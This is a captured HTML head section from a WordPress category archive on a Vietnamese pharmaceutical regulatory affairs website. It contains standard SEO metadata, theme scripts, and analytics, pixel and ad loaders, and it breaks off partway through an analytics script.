

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/synthesis/?filter_by=popular7
body_size: 90787
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>SYNTHESIS/TỔNG HỢP Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://vnras.com/synthesis/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SYNTHESIS/TỔNG HỢP Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:url" content="https://vnras.com/synthesis/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vnras.com/synthesis/","url":"https://vnras.com/synthesis/","name":"SYNTHESIS/TỔNG HỢP Archives - Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","isPartOf":{"@id":"https://vnras.com/#website"},"breadcrumb":{"@id":"https://vnras.com/synthesis/#breadcrumb"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://vnras.com/synthesis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"SYNTHESIS/TỔNG HỢP"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; SYNTHESIS/TỔNG HỢP" href="https://vnras.com/synthesis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vnras.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/categories/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cf13bb3481";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
